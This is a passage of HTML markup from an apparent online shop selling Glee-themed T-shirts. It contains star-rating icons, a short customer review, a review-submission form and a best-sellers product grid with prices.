  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ella   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 24, 2024</div>
                        <p class="mt-2 text-sm">Great texture, feels good to the touch.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://gleemerch.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="5" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="493">
    <a href="https://gleemerch.store/product/glee-mashup-edition-concert-style-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gleemerch.store/media/1131/conversions/glee-9-small.jpg?w=250&amp;h=250"
                alt="Glee Mashup Edition Concert Style T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gleemerch.store/product/glee-mashup-edition-concert-style-t-shirt" class="capitalize hover:underline leading-3">Glee Mashup Edition Concert Style T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="487">
    <a href="https://gleemerch.store/product/the-quarterback-glee-classic-t-shirt-rb2403" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gleemerch.store/media/1054/conversions/ssrcoclassic_teemensdd21218219e99865front_altsquare_product600x600-1-small.jpg?w=250&amp;h=250"
                alt="The Quarterback | Glee Classic T-Shirt RB2403"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gleemerch.store/product/the-quarterback-glee-classic-t-shirt-rb2403" class="capitalize hover:underline leading-3">The Quarterback | Glee Classic T-Shirt RB2403</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>
